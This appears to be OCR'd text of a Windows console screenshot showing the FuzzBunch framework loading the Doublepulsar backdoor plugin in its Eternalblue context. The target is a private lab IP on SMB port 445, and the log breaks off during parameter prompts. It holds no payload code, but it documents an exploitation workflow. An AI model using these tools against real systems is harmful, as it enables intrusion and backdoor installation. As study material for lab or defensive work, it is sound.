 管理员: C:\Windows\System32\cmd.exe - python  fb.py
fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.10.3
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name              Value
----              -----
NetworkTimeout    60
TargetIp          192.168.10.3
TargetPort        445
OutputFile
Protocol          SMB
Architecture      x86
Function          OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] :
[*]  NetworkTimeout :: Timeout for blocking network calls (in seconds).  Use -1
for no timeout.
[?] NetworkTimeout [60] :
[*]  TargetIp :: Target IP Address
[?] TargetIp [192.168.10.3] :
[*]  TargetPort :: Port used by the Double Pulsar back door